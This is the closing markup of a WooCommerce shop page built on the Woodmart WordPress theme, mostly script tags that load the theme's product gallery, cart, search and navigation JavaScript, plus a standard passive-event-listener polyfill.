<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js" id="wd-lazy-loading-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/slick.min.js" id="wd-slick-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/owl.carousel.min.js" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/magnific-popup.min.js" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/productAccordion.min.js" id="wd-product-accordion-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsCommentsFix.min.js" id="wd-single-product-tabs-comments-fix-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/tooltips.min.js" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/footer.min.js" id="wd-footer-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/autocomplete.min.js" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js" id="wd-cart-widget-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js" id="wd-search-full-screen-js"></script>
<script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script></body>
</html>
